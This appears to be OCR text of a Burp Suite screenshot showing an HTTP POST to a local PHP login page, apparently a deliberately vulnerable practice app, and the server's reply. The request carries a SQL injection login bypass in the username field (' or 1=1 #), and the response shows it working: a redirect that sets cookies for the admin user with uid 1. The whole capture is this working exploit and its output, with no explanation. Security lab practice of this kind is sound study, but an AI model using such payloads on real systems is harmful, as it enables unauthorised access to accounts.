 Request
Pretty Raw Hex \n
1 POST /index.php?page=login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/index.php?page=login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: http://localhost
11 Connection: close
12 Cookie: PHPSESSID=spcv5ud00rp549tfso3ora9ej2; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 username=%27+or+1%3D1+%23&password=&login-php-submit-button=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 21 Jul 2021 11:52:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotat
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: username=admin; path=/; SameSite=Lax
9 Set-Cookie: uid=1; path=/; SameSite=Lax
10 Location: index.php?popUpNotificationCode=AU1
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15